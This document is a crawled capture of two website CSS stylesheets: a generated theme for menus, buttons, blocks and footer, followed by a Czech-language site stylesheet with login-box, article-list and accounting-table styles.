.art-hmenu ul a,
.art-hmenu a:link,
.art-hmenu a:visited,
.art-hmenu a:hover {
  text-align: left;
  text-decoration: none;
}

.art-hmenu a .t {
  color: #000000;
  padding: 0 14px;
  margin: 0 4px;
  line-height: 32px;
  text-align: center;
}

.art-hmenu a:hover .l,
.art-hmenu a:hover .r {
  top: -37px;
}

.art-hmenu li:hover>a .l,
.art-hmenu li:hover>a .r {
  top: -37px;
}

.art-hmenu li:hover a .l,
.art-hmenu li:hover a .r {
  top: -37px;
}

.art-hmenu a:hover .t {
  color: #1C1C1C;
}

.art-hmenu li:hover a .t {
  color: #1C1C1C;
}

.art-hmenu li:hover>a .t {
  color: #1C1C1C;
}

.art-hmenu a.active .l,
.art-hmenu a.active .r {
  top: -74px;
}

.art-hmenu a.active .t {
  color: #C7E49A;
}

/* end MenuItem */

/* begin MenuSeparator */
.art-hmenu .art-hmenu-li-separator {
  display: block;
  width: 8px;
  height: 32px;
}

.art-nav .art-hmenu-separator {
  display: block;
  margin: 0 auto;
  width: 2px;
  height: 32px;
  background-image: url('images/menuseparator.png');
}

/* end MenuSeparator */

/* begin MenuSubItem */
.art-hmenu ul a {
  display: block;
  white-space: nowrap;
  height: 26px;
  width: 180px;
  overflow: hidden;
  background-image: url('images/subitem.png');
  background-position: left top;
  background-repeat: repeat-x;
  border-width: 1px;
  border-style: solid;
  border-color: #95CD42;
  text-align: left;
  text-indent: 12px;
  text-decoration: none;
  line-height: 26px;
  color: #313602;
  font-size: 13px;
  margin: 0;
  padding: 0;
}

.art-nav ul.art-hmenu ul span,
.art-nav ul.art-hmenu ul span span {
  display: inline;
  float: none;
  margin: inherit;
  padding: inherit;
  background-image: none;
  text-align: inherit;
  text-decoration: inherit;
}

.art-hmenu ul a:link,
.art-hmenu ul a:visited,
.art-hmenu ul a:hover,
.art-hmenu ul a:active,
.art-nav ul.art-hmenu ul span,
.art-nav ul.art-hmenu ul span span {
  text-align: left;
  text-indent: 12px;
  text-decoration: none;
  line-height: 26px;
  color: #313602;
  font-size: 13px;
  margin: 0;
  padding: 0;
}

.art-hmenu ul li a:hover {
  color: #000000;
  border-color: #95CD42;
  background-position: 0 -26px;
}

.art-hmenu ul li:hover>a {
  color: #000000;
  border-color: #95CD42;
  background-position: 0 -26px;
}

.art-nav .art-hmenu ul li a:hover span,
.art-nav .art-hmenu ul li a:hover span span {
  color: #000000;
}

.art-nav .art-hmenu ul li:hover>a span,
.art-nav .art-hmenu ul li:hover>a span span {
  color: #000000;
}

/* end MenuSubItem */

/* begin Layout */
.art-content-layout {
  border: 1px solid #999 !important;
  /* zmena driv none*/
  display: table;
  position: relative;
  margin: 0 auto;
  table-layout: fixed;
  border-collapse: collapse;
  background-color: Transparent;

  padding: 0 !important;
  width: 100%;
  margin-top: 0;
  margin-bottom: 0;
}

.art-layout-cell,
.art-content-layout-row {
  background-color: Transparent;
  vertical-align: top;
  text-align: left;
  border: none;
  margin: 0;
  padding: 0;
}

.art-content-layout .art-content-layout {
  margin: 0;
}

.art-content-layout .art-layout-cell,
.art-content-layout .art-layout-cell .art-content-layout .art-layout-cell {
  display: table-cell;
}

.art-layout-cell .art-layout-cell {
  display: block;
}

.art-content-layout-row {
  display: table-row;
}

.art-layout-glare {
  position: relative;
}

/* end Layout */

/* begin Button */
.art-button-wrapper a.art-button,
.art-button-wrapper a.art-button:link,
.art-button-wrapper input.art-button,
.art-button-wrapper button.art-button {
  text-decoration: none;
  font-family: Tahoma, Arial, Helvetica, Sans-Serif;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  position: relative;
  top: 0;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  color: #FFFFFF !important;
  width: auto;
  outline: none;
  border: none;
  background: none;
  line-height: 30px;
  height: 30px;
  margin: 0 !important;
  padding: 0 15px !important;
  overflow: visible;
  cursor: pointer;
}

.art-button img,
.art-button-wrapper img {
  margin: 0;
  vertical-align: middle;
}

.art-button-wrapper {
  vertical-align: middle;
  display: inline-block;
  position: relative;
  height: 30px;
  overflow: hidden;
  white-space: nowrap;
  width: auto;
  margin: 0;
  padding: 0;
  z-index: 0;
}

.firefox2 .art-button-wrapper {
  display: block;
  float: left;
}

input,
select,
textarea {
  vertical-align: middle;
  font-family: Tahoma, Arial, Helvetica, Sans-Serif;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
}

.art-block select {
  width: 96%;
}

.art-button-wrapper.hover .art-button,
.art-button-wrapper.hover a.art-button:link,
.art-button:hover {
  color: #FFFFFF !important;
  text-decoration: none !important;
}

.art-button-wrapper.active .art-button,
.art-button-wrapper.active a.art-button:link {
  color: #FFFFFF !important;
}

.art-button-wrapper .art-button-l,
.art-button-wrapper .art-button-r {
  display: block;
  position: absolute;
  height: 100px;
  margin: 0;
  padding: 0;
  background-image: url('images/button.png');
}

.art-button-wrapper .art-button-l {
  left: 0;
  right: 12px;
}

.art-button-wrapper .art-button-r {
  width: 425px;
  right: 0;
  clip: rect(auto, auto, auto, 413px);
}

.art-button-wrapper.hover .art-button-l,
.art-button-wrapper.hover .art-button-r {
  top: -35px;
}

.art-button-wrapper.active .art-button-l,
.art-button-wrapper.active .art-button-r {
  top: -70px;
}

.art-button-wrapper input {
  float: none !important;
}

/* end Button */

/* begin Box, Block */
.art-block {
  position: relative;
  min-width: 1px;
  min-height: 1px;
  margin: 7px;
}

.art-block-body {
  position: relative;
  padding: 0;
}

div.art-block img {
  /* WARNING do NOT collapse this to 'border' - inheritance! */
  border-width: 0;
  border-color: #C7C7C7;
  border-style: solid;
  margin: 10px;
}

/* end Box, Block */

/* begin BlockHeader */
.art-blockheader {
  margin-bottom: 0;
  position: relative;
  height: 34px;
}

.art-blockheader h3.t {
  position: relative;
  height: 34px;
  color: #000000;
  font-family: Tahoma, Arial, Helvetica, Sans-Serif;
  font-size: 14px;
  margin: 0;
  padding: 0 10px 0 10px;
  white-space: nowrap;
  line-height: 34px;
}

.art-blockheader h3.t a,
.art-blockheader h3.t a:link,
.art-blockheader h3.t a:visited,
.art-blockheader h3.t a:hover {
  color: #000000;
  font-family: Tahoma, Arial, Helvetica, Sans-Serif;
  font-size: 14px;
}

/* end BlockHeader */

/* begin Box, BlockContent */
.art-blockcontent {
  position: relative;
  margin: 0 auto;
  min-width: 1px;
  min-height: 1px;
}

.art-blockcontent-body {
  position: relative;
  padding: 7px;
  color: #292929;
  font-family: Tahoma, Arial, Helvetica, Sans-Serif;
  font-size: 14px;
  padding-top: 120px;
}

.art-blockcontent-body table,
.art-blockcontent-body li,
.art-blockcontent-body a,
.art-blockcontent-body a:link,
.art-blockcontent-body a:visited,
.art-blockcontent-body a:hover {
  color: #228040;
  font-family: Tahoma, Arial, Helvetica, Sans-Serif;
  font-size: 14px;
}

.art-blockcontent-body p {
  margin: 6px 0;
}

.art-blockcontent-body a,
.art-blockcontent-body a:link {
  color: #228040;
  text-decoration: underline;
}

.art-blockcontent-body a:visited,
.art-blockcontent-body a.visited {
  color: #228040;
  text-decoration: none;
}

.art-blockcontent-body a:hover,
.art-blockcontent-body a.hover {
  color: #111;
  text-decoration: none;
}

.art-blockcontent-body ul li {
  line-height: 125%;
  color: #232702;
  padding: 0 0 0 15px;
  background-image: url('./images/blockcontentbullets.png');
  background-repeat: no-repeat;
}

/* end Box, BlockContent */

/* begin Box, Post */
.art-post {
  position: relative;
  min-width: 1px;
  min-height: 1px;
  margin: 7px;
}

.art-post-body {
  position: relative;
  padding: 10px;
  line-height: 1.35;
}

a img {
  border: 0;
}

.art-article img,
img.art-article,
.art-block img,
.art-footer img {
  border: solid 1px #C7C7C7;
  margin: 10px;
}

.art-metadata-icons img {
  border: none;
  vertical-align: middle;
  margin: 2px;
}

.art-article table,
table.art-article {
  border-collapse: collapse;
  margin: 1px;
}

.art-article th,
.art-article td {
  padding: 4px !important;
  margin: 5px;
  border: solid 1px #ccc;
  vertical-align: top;
  text-align: left;
}

.art-article tr:hover {
  background-color: #e9f3ea;
}

.art-article th {
  text-align: center;
  vertical-align: middle;
  padding: 7px;
}

pre {
  overflow: auto;
  padding: 0.1em;
}

/* end Box, Post */

/* begin PostHeaderIcon */
h2.art-postheader {
  color: #404040;
  margin: 5px 0;
  font-size: 26px;
}

h2.art-postheader a,
h2.art-postheader a:link,
h2.art-postheader a:visited,
h2.art-postheader a.visited,
h2.art-postheader a:hover,
h2.art-postheader a.hovered {
  font-size: 26px;
}

h2.art-postheader a,
h2.art-postheader a:link {
  text-align: left;
  text-decoration: none;
  color: #557920;
}

h2.art-postheader a:visited,
h2.art-postheader a.visited {
  color: #666666;
}

h2.art-postheader a:hover,
h2.art-postheader a.hovered {
  color: #111;
}

/* end PostHeaderIcon */

/* begin PostIcons, PostHeaderIcons */
.art-postheadericons,
.art-postheadericons a,
.art-postheadericons a:link,
.art-postheadericons a:visited,
.art-postheadericons a:hover {
  font-family: Tahoma, Arial, Helvetica, Sans-Serif;
  color: #545454;
}

.art-postheadericons {
  padding: 1px;
}

.art-postheadericons a,
.art-postheadericons a:link {
  text-decoration: none;
  color: #9BAB07;
}

.art-postheadericons a:visited,
.art-postheadericons a.visited {
  font-style: italic;
  font-weight: normal;
  color: #757575;
}

.art-postheadericons a:hover,
.art-postheadericons a.hover {
  font-style: italic;
  font-weight: normal;
  text-decoration: underline;
  color: #648D25;
}

/* end PostIcons, PostHeaderIcons */

/* begin PostBullets */
.art-post ol,
.art-post ul {
  margin: 1em 0 1em 2em;
  padding: 0;
}

.art-post li {
  font-size: 14px;
  color: #404040;
  padding: 0 0 0 12px;
}

.art-post li ol,
.art-post li ul {
  margin: 0.5em 0 0.5em 2em;
  padding: 0;
}

.art-post ol>li {
  background: none;
  padding-left: 0;
  /* overrides overflow for "ul li" and sets the default value */
  overflow: visible;
}

.art-post ul>li {
  background-image: url('images/postbullets.png');
  background-repeat: no-repeat;
  padding-left: 12px;
  /* makes "ul li" not to align behind the image if they are in the same line */
  overflow-x: visible;
  overflow-y: hidden;
}

/* end PostBullets */

/* begin PostQuote */
.art-postcontent blockquote,
.art-postcontent blockquote a,
.art-postcontent blockquote a:link,
.art-postcontent blockquote a:visited,
.art-postcontent blockquote a:hover {
  color: #424903;
}

.art-postcontent blockquote p {
  margin: 3px;
}

.art-postcontent blockquote {
  border: solid 1px #A9D666;
  margin: 10px 10px 10px 50px;
  padding: 6px 6px 6px 43px;
  background-color: #C7E49A;
  background-image: url('images/postquote.png');
  background-position: left top;
  background-repeat: no-repeat;
  /* makes blockquote not to align behind the image if they are in the same line */
  overflow: auto;
  clear: both;
}

/* end PostQuote */

/* begin PostIcons, PostFooterIcons */
.art-postfootericons,
.art-postfootericons a,
.art-postfootericons a:link,
.art-postfootericons a:visited,
.art-postfootericons a:hover {
  font-family: Tahoma, Arial, Helvetica, Sans-Serif;
  color: #404040;
}

.art-postfootericons {
  padding: 1px;
}

.art-postfootericons a,
.art-postfootericons a:link {
  text-decoration: none;
  color: #9BAB07;
}

.art-postfootericons a:visited,
.art-postfootericons a.visited {
  color: #fff;
}

.art-postfootericons a:hover,
.art-postfootericons a.hover {
  color: #648D25;
}

/* end PostIcons, PostFooterIcons */

/* begin Footer */
.art-footer {
  position: relative;
  margin-top: 30px;
  margin-bottom: 0;
  width: 100%;
}


.art-footer-b {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 50px;

  /*background-image: url('images/footer_b.png'); motor*/
  background-color: #669933;
}

.art-footer-t {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 50px;
  /* background-image: url('images/footer_t.png');*/
  background-position: left bottom;
  background-color: #669933;
}

.art-footer-body {
  position: relative;
  padding: 15px;
}

.art-footer-text p {
  padding: 0;
  margin: 0;
  text-align: center;
}

.art-footer-text,
.art-footer-text a,
.art-footer-text a:link,
.art-footer-text a:visited,
.art-footer-text a:hover,
.art-footer-text td,
.art-footer-text th,
.art-footer-text caption {
  color: #0D180C;
}

.art-footer-text {
  min-height: 50px;
  padding-left: 10px;
  padding-right: 10px;
  position: relative;
  float: left;
  left: 50%;
  text-align: center;
}

.art-footer-text a,
.art-footer-text a:link {
  color: #E6F3D3;
  text-decoration: none;
}

.art-footer-text a:visited {
  color: #E6F3D3;
}

.art-footer-text a:hover {
  color: #FFFFFF;
  text-decoration: underline;
}

.art-footer-center {
  position: relative;
  float: right;
  right: 50%;
}

div.art-footer img {
  /* WARNING do NOT collapse this to 'border' - inheritance! */
  border-color: #C7C7C7;
  border-style: solid;
  margin: 10px;
}

/* end Footer */

/* begin PageFooter */
.art-page-footer,
.art-page-footer a,
.art-page-footer a:link,
.art-page-footer a:visited,
.art-page-footer a:hover {
  font-family: Arial;
  font-size: 10px;
  letter-spacing: normal;
  word-spacing: normal;
  font-style: normal;
  font-weight: normal;
  text-decoration: underline;
  color: #111;
}

.art-page-footer {
  padding: 1em;
  text-align: center;
  text-decoration: none;
  color: #404040;
}

/* end PageFooter */

/* begin LayoutCell, content */

/* end LayoutCell, content */

/* begin LayoutCell, sidebar1 */

.art-content-layout .art-sidebar1 {
  width: 340px;
}

/* end LayoutCell, sidebar1 */

--- FILE ---
content_type: text/css
request_url: https://www.buhscheta.ru/doplneni.css
body_size: 4367
content:
.flag{
	background-size:23px 15px; padding-bottom:5px; padding-left:30px; margin-right:38px; background-position:0px 2px !important; position:relative; top:-3px;
	}
	.raketa{
	width:60px !important;
		 height:72px !important;
 background: url('./images/racket.png') no-repeat ;
 position:absolute;
 top:-78px;
 left:1075px;
 cursor:pointer;
 z-index:100;
 }
   .raketa:hover{
background: url('./images/racket_h.png') no-repeat ;

}
#zelene
{
	padding: 10px;
	
 
 	 
	  text-align:center; 
	  width: 600px;
 
	 
	 
	 text-align:left !important; -webkit-border-radius: 5px;
-moz-border-radius:5px;
border-radius:5px;
background-color:#daf9d5; border:solid 1px #7cce6b; width:550px; margin-bottom:25px; margin:15 auto !important;
}
#zelene li {color:#222 !important; }

 .paticka_td td{ text-align:left  !important;
 color:#FFF  !important;
 padding:4px !important;
 position:relative;
 left:30px;
}

 .onw{padding-right: 22px;
 background: url('/../images/onw.png') no-repeat right;
}
.pdf
{padding-right: 35px;
margin-bottom:15px !important;
background: url('./images/filetype_pdf.png') no-repeat right  top;
 margin-left:20px;
  padding-bottom:5px;

}
.doc, .docx, .odt
{padding-right: 35px;
font-size:15px;
padding-top:3px;
 padding-bottom:5px;
margin-bottom:15px !important;
background: url('./images/word.png') no-repeat right  top;
margin-left:20px;
 

}
.jpg, .jpeg, .png, .gif
{padding-right: 35px;
font-size:15px;
padding-top:3px;
padding-bottom:5px;
margin-bottom:15px !important;
background: url('./images/jpg.png') no-repeat right  top;
 
margin-left:20px;
}
.excel, .xls ,.ods{padding-right: 35px;
margin-bottom:15px !important;
margin-left:20px;
padding-bottom:5px;
background: url('./images/excel.png') no-repeat right top ;

}	.input_vyhledavani{
width:200px !important; border: 1px solid #88a1c7 !important;
		}
		.input_vyhledavani:focus{
 border: 1px solid #111 !important;
		}
		
textarea:focus, input:focus  {
	background: #fff !important; /* byvalo back - ffffe9 border - ffffe9*/
	border: solid 2px #8cd53d !important;
}
	  .submit
{padding:8px !important;
font-size:18px;
background-color:#9ACBEB !important;
color:#FFF;
 cursor:pointer;text-shadow: 1px 1px 1px #666;
        filter: dropshadow(color=#666, offx=1, offy=1);
		border:1px solid #999;
		text-decoration:none;

}
.submit:hover
{padding:8px !important;
font-size:18px;
background-color:#70BAEB !important;
color:#FFF;
 cursor:pointer;text-shadow: 1px 1px 1px #666;
        filter: dropshadow(color=#666, offx=1, offy=1);
		border:1px solid #828282;

}
.submit:active
{padding:8px !important;
font-size:18px;
background-color:#70BAEB !important;
color:#FFF;
 cursor:pointer;text-shadow: 1px 1px 1px #666;
        filter: dropshadow(color=#666, offx=1, offy=1);
		border:1px solid #828282;

}
.small_pre{ font-size:9px; color:#666;}
 .infoemail{border:none !important; position:relative; top:13px !important; left:-5px;  }
 .wa{padding-right: 22px;
 background: url('./images/wa.png') no-repeat right;
}
 
  .wa:hover{padding-right: 22px;
background: url('./images/wa-h.png') no-repeat right ;

}
   .jetoono{background-color:#CC6; !important}
    .jetoono:hover{background-color:#CC6; !important}
.komentar_vypis {
		margin-left:5px; padding-left:15px; background-image:url(../images/comment-04.png); background-repeat:no-repeat; min-height:20px;}
	a.komentar_vypis {
		margin-left:5px; padding-left:15px; background-image:url(../images/comment-04.png); background-repeat:no-repeat; min-height:20px; color:#333;}
	
	.nadpis_clanku:link {
		font-size:20px; color:#444 !important; text-decoration:underline !important; margin:0px; padding:0px;}
		.nadpis_clanku:hover {
		font-size:20px; color:#222 !important; text-decoration:none  !important;  }
		.nadpis_clanku:visited {
		font-size:20px; color:#444 !important; text-decoration: underline; margin:0px; padding:0px;  }
.obrazek_clenak{float:left; border:1px solid #333; margin-right:8px; margin-top:0px; padding-top:0px; position:relative; top:-5px}
	 .popisek_clanku{padding:0px; margin:0px; margin-top:2px !important; height:45px !important; vertical-align: text-bottom;
	 padding-bottom:0px; margin-bottom:0px;}
	 .spodni_line_clanku{font-size:11px; background-color:#ddd; border-top:1px dashed #606860; margin-left:110px; line-height:13px; min-height:13px !important; padding:3px; margin-top:8px;  vertical-align:text-bottom;}
a.button_info {
   display: -moz-inline-stack;
   display: inline-block;
   width: 158px;
   height: 35px;
   background: url(images/button_vice.png) no-repeat;
   line-height: 35px;
   vertical-align: text-middle;
   text-align: center;
   color: #ffffff;
   font-family: Calibri;
   font-size: 22px;
   font-weight: bold;
   font-style: normal;
   text-shadow: #222222 1px 1px 0;
   text-decoration:none;
   margin-top:15px;
}
a.button_info:hover {
   display: -moz-inline-stack;
   display: inline-block;
   width: 158px;
   height: 35px;
   background: url(images/button_vice.png) no-repeat;
   background-position: bottom;
   line-height: 35px;
   vertical-align: text-middle;
   text-align: center;
   color: #ffffff;
   font-family: Calibri;
   font-size: 22px;
   font-weight: bold;
   font-style: normal;
   text-shadow: #222222 1px 1px 0;
   text-decoration:none;
}
a.button_info > span {
   display: -moz-inline-block;
}
#vyhledavani_form{margin-top:5px; margin-left:20px; background-color:#fff; width:309px; padding:3px;    z-index:100; border:1px solid #5D9225; }
#popiszauctovani{
		margin:10px 10px 10px 50px;
	padding:5px 5px 5px 27px;
	background-color:#DAF9BD;}
.cislo, .cislo a, .cislo a:link, .cislo a:visited, .cislo a:hover{
	font-family: Gadget, sans-serif,"Courier New", Courier, monospace, sans-serif !important;
	text-align:center !important;
	padding: 0 auto;
	margin: 0 auto;

	}
.odsazeni {
	padding: 10px;}
	.link_logo{position:relative; left:10px;}
.nadpisosnova h3{margin:0px  !important; padding:0px !important; background-color:#fff !important;}
.nadpisosnova {margin:0px  !important; padding:0px !important; background-color:#fff !important;}

.ucetni-osnova tr:hover {
	background-color:#f2f8f3; margin-bottom:20px;}/*cecece*/

.ucetni-osnova td {
	 padding-bottom:2px; padding-right:2px;}/*cecece*/
#blok
{
		margin:10px 50px 10px 50px;
	padding:10px 30px 10px 30px;
	background-color:#DAF9BD;

}
#parneri
{
border-top: dashed 1px #355035;font-size:13px;  margin-top:3px; font-family:Tahoma, Geneva, sans-serif !important;
font-size:12px;

}


 .ohraniceni
{
	border: 2px solid #06C;  
}
#spatne
{
	padding: 10px; border:3px solid #C00; background-color:#C79593 ; margin: 5px; text-align:center; color:
	#000;
}
#zvyrazneni
{
	padding: 10px; border:1px solid #FFCC00; background-color:#FFFFCC ; margin: 5px; text-align:center; 
}
.mojeh2
{
	text-align:center; color:#40433F;
	font-family:Arial, Helvetica, sans-serif;
	 
	font-weight:lighter; 
	background-color:#fff; 
	padding:8px;
	position:relative;
	top:-20px;
                 
				 border-radius: 10px;
				                            -webkit-box-shadow: 2px 2px 2px #333;
                                            box-shadow: 2px 2px 2px #333;
 											 -moz-box-shadow: 2px 2px 2px #333;

                                            
                                             -webkit-text-shadow:2px 2px 2px #ccc;
                                             -moz-text-shadow:2px 2px 2px #ccc;
                                              text-shadow:2px 2px 2px #ccc
}
#zlute
{
	padding: 10px; border:1px solid #FC0; background-color:#FF9 ; margin: 5px; text-align:center; 
	-webkit-border-radius: 5px;
-moz-border-radius:5px;
border-radius:5px;
}
#zlute2
{
	padding: 10px; border:1px solid #FC0; background-color:#ffffd7 ; margin: 5px; text-align:left; 
	-webkit-border-radius: 15px;
-moz-border-radius:15px;
border-radius:15px;
}

#modre2
{
	padding: 10px; border:1px solid #657bff; background-color:#e7eaff ; margin: 5px; text-align:center; 
	-webkit-border-radius: 10px;
-moz-border-radius:10px;
border-radius:10px;
}
label{
	cursor:pointer;}
	kbd{
		font-size:12px;
		font-weight:bold;
		
		padding:3px;
		margin:1px;
		border-bottom:solid 3px #666;
		border-right:solid 3px #666;
		border-left: solid 3px #999;
		border-top: solid 3px #999;
		background-color:#eee;}
#modre
{
	padding: 10px; 
	border:1px solid #036; 
	background-color:#ffffff ; /*A0BECA  B8C8F7*/
 	 margin: 5px;
	  text-align:center; 
	  width: 600px;
	   margin-left:auto;
	margin-right:auto;
	 margin-top:10px;
}

#diskuze
{
	padding: 10px; border:1px solid #036; background-color:#CCD7F7 ; margin: 5px; text-align:left; width: 550px; margin-left:auto;
	margin-right:auto; margin-top:10px;
}
CCD7F7
.tdlupa{
	margin:0px; 
	padding:4px;
	text-align:center;
	}
.lupa
{
	margin: 0px !important;
	
	padding:0px;
	padding-left:15px;
	
	}
	.t18
{
font-size:15px;	}
.buttonWrap{background: #c5d59d; padding: 10px; border: 1px solid #9daa7d}
.buttonWrap a{float: left;}	
a.button{
	display: block;
	height: 28px;

	background: #777 url(images/button-sprite.png);
	border: 1px solid #777;
	
	text-decoration: none;
  	font-size: 14px;
  	
  	padding: 1px;
  	margin: 5px;
		
	-moz-border-radius: 5px;
 	-webkit-border-radius: 5px;
  	
  	-moz-box-shadow: 0px 0px 2px #888;
  	-webkit-box-shadow: 0px 0px 2px #888;
}
a.button span{
  display: block;
  
  color: #fff;
  border: 1px solid #888;
   
  padding: 6px 5px 4px 5px;
  border-spacing: 0px;

  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
a.button:hover span{
  background: url(images/button-sprite.png);
  background-position: center;
}
a.button:active{
  background-position: 0px -60px;
}
a.button:active span{
  background-image: none;
}

a.b1{background-color: #012e40; border-color: #012e40;}
a.b1 span{border-color: #0a475f;}

a.b2{background-color: #025959; border-color: #025959;}
a.b2 span{border-color: #0f7a7a;}

a.b3{background-color: #d93704; border-color: #d93704;}
a.b3 span{border-color: #f45826;}

a.b4{background-color: #8c0303; border-color: #8c0303;}
a.b4 span{border-color: #b31212;}

a.b5{background-color:#0C0; border-color:#030}
a.b5 span{border-color:#390;}


a.b6{background-color:#98B9E1; border-color:#333}
a.b6 span{border-color:#333; color:#000;}
/* http://perishablepress.com/press/2008/02/05/lessons-learned-concerning-the-clearfix-css-hack */

.clearfix:after {
	clear: both;
	content: ' ';
	display: block;
	font-size: 0;
	line-height: 0;
	visibility: hidden;
	width: 0;
	height: 0;
}

.clearfix {
	display: inline-block;
}

* html .clearfix {
	height: 1%;
}

.clearfix {
	display: block;
}
li{
	letter-spacing:300%}
	.li5{margin:5px;}
	
.obr{
	border:2px solid #666 !important;
	}
a:hover .obr  {
	border:2px solid #999;
	}
.arial  {
	font-family:Arial, Helvetica, sans-serif !important;
	}
.pridat{
	cursor:pointer;
	color: #060;
	border-bottom: dotted 1px #060;
	}
	.noborder td{
		border:none !important;}
		.noborder {
		border:none !important;}
		.lupa{
	margin-top: 0px; margin-bottom:0px; text-align:center; margin-left:auto; margin-right:auto; border:none !important; }
.help{
	cursor:help;
	border-bottom:#395B10 dotted 1px;
	font-family:Arial, Helvetica, sans-serif;}
#osnova{/*9fc0f8*/
margin:5px 20px; padding:5px; background-color:#a5cbde; text-align:center; -webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px; border:solid 1px #121}
#osnova a{ color:#111; text-decoration:none; border-bottom:1px solid #333;}
#osnova a:hover{ color:#111; text-decoration:none; border-bottom: none;}
.clanek_blok{ min-height:105px; border-bottom:dashed 1px #666;} 
.a_img_clanek_blok{ height:100px; display:inline-block; float:left;} 
.dalsi_clanky{  font-size:18px; padding:10px; margin-bottom:0px;  margin-left:360px; position:relative;  -webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
background-color:#ddd;
text-decoration: none !important;}
.dalsi_clanky:hover{  
background-color:#bbb;
color:#000 !important;}

.dalsi_clanky2{  font-size:18px; padding:10px; margin-bottom:0px;  margin-left:160px; position:relative;  -webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
background-color:#ddd;
text-decoration: none !important;}
.dalsi_clanky2:hover{  
background-color:#bbb;
color:#000 !important;}
.predchozi_clanky{  font-size:18px; padding:10px; margin-bottom:0px;  margin-left:10px; position:relative;  -webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
background-color:#ddd;
text-decoration: none !important;}
.predchozi_clanky:hover{  
background-color:#bbb;
color:#000 !important;}
.em{
	olor:#666; font-size:12px; display:block; padding-bottom:3px;}
	.zelene3
{
	padding: 10px; border:1px solid #294f1b; background-color:#caffb7 ; margin: 5px; 

}
.zaoblene
	{
	-webkit-border-radius: 3px;
	-moz-border-radius:3px;
	border-radius:3px;
	}
.zaoblene1
{
	-webkit-border-radius: 5px;
-moz-border-radius:5px;
border-radius:5px;
	}
.zaoblene2
{
	-webkit-border-radius: 8px;
-moz-border-radius:8px;
border-radius:8px;
	
	}
.zaoblene3
{
	-webkit-border-radius: 12px;
-moz-border-radius:12px;
border-radius:12px;
	
	}
	/*  ----------- login a registrace ------------*/
		.menumoje{ color:#eee;
	font-size:12px;}
     #prihlaseni{ 
	 /* -webkit-border-radius: 5px;
	-moz-border-radius:5px;
	border-radius:5px;
	73AA39
	*/
background-color:#7EB841  !important;
border:1px solid #4C771E;
 
 color:#FFF;
	padding:5px;
	width: 250px !important;
	top:18px;
	position:absolute;
	left:700px !important;
	font-size:14px;
 } 

	#prihlaseni a {   padding-right:15px;   color:#FFF;}
	#prihlaseni a:hover {   color:#FFF;}
	   #prihlaseni label{ display:inline !important; color:#fff; width:40px; font-size:14px !important;}
	    #prihlaseni h3{  margin:0px; padding:5px; text-align:center}
	    .art-footer-text input,#prihlaseni input{  /*  -webkit-border-radius: 3px;
	-moz-border-radius:3px;
	border-radius:3px;*/
	border:1px solid #888;
	padding:5px;
	font-size:12px !important;}
	.submit_prihlasovani{font-size:23px !important; color:#FFF; background-color: #94C4E3; cursor:pointer; text-shadow: 1px 1px 1px #666;
        filter: dropshadow(color=#666, offx=1, offy=1);}
		.submit_prihlasovani:hover{font-size:23px !important; color:#FFF;	background-color:#70BAEB !important; cursor:pointer; text-shadow: 1px 1px 1px #666;
        filter: dropshadow(color=#666, offx=1, offy=1);}
		.submit_prihlasovani:active{font-size:23px !important; color:#FFF;	background-color:#70BAEB !important; cursor:pointer; text-shadow: 1px 1px 1px #666;
        filter: dropshadow(color=#666, offx=1, offy=1);}
	    #prihlaseni input:focus{ 
		border: solid 1px #000 !important;
 }
	   
	   ::-webkit-input-placeholder  { color:#bbbbbb; }
input:-moz-placeholder { color:#bbbbbb; }
.reg{ color:#fff;font-size:13px !important; position:relative;top:8px;}
.reg:hover{ text-decoration:none;} 
.bezohraniceni  td{
	border:none !important;}
	 .bezohraniceni_form td, th{
	border:none;
	border-bottom:1px solid #ddd; padding:10px;}
		 .bezohraniceni_form tr:hover {
			 background-color:#FFF !important;}
	 .input_reg{
		 padding:3px;-webkit-border-radius: 3px;
	-moz-border-radius:3px;
	border-radius:3px;
	border:1px solid #666;
	width:200px;}
	.input_reg:focus{
		 padding:3px;-webkit-border-radius: 3px;
	-moz-border-radius:3px;
	border-radius:3px;
	border:1px solid #000 !important;}
	
		.myform{
				 padding:3px;-webkit-border-radius: 3px;
	-moz-border-radius:3px;
	border-radius:3px;
	border:1px solid #666;
			padding:15px !important;} 
			
			.myform select{
			 
			padding:3px !important;} 
	 .bezohraniceni_form2 td, th{
		 padding:10px !important;
	border-top:none !important;
	border-left:none !important;
	border-right:none !important;
	border-bottom:1px solid #ccc !important; padding:10px;}

.poslednitr td, th{
	border:none !important ;
	}
			    .doklad{
			cursor:help;
			color:#292929 !important;
			text-decoration:none !important;
			border-bottom: dotted 1px  #111;}
            .doklad:hover{
			cursor:help;
			color:#292929 !important;
			border-bottom: dotted 1px  #111;}
 
			.pasiva{color:#C90; border-bottom:dotted 2px #C90}
			.aktiva{color:#060; border-bottom:dotted 2px #060; }
			.naklady{border-bottom:dotted 2px #666;}
			.vynosy{border-bottom:dotted 2px #666;}
			.numberpruzkum label{padding-left:6px;}
	.logo2014{position:relative; left:10px; display:block; width:400px; height:100px; background: url('./images/logo_all_2014.png') no-repeat ;}

	.logo2015{position:relative; left:10px; display:block; width:400px; height:100px; padding-top:5px;}
	
		.trback{
	background-color:#FFF !important;
	}
		.noborder td{
		border:none !important;}
		.noborder {
		border:none !important;}
		.bullet{ 
		
			float:left;
			position:relative;
			top:-8px;
			left:5px;}
			.test{
				font-size:16px;
				padding:0px !important;
				margin:0px !important;
			}
			    .doklad{
			cursor:help;
			color:#292929 !important;
			text-decoration:none !important;
			border-bottom: dotted 1px  #111;}
            .doklad:hover{
			cursor:help;
			color:#292929 !important;
			border-bottom: dotted 1px  #111;}
			.rightWrap{ position:relative; top:-20px; 
	}
		.obal300x600{-webkit-border-radius:   margin:0 auto; margin-top:10px !important;
background-color:#FFF; padding:0px !important; width:300px !important; border:1px solid #666 !important;  }.abcdtable table, .abcdtable td{
				border: none;}
				.abcdtable input{
					position:relative;
					top:-2px;
			 }
			 .napoveda_abcd_toogle{-webkit-border-radius: 14px;
	-moz-border-radius:14px;
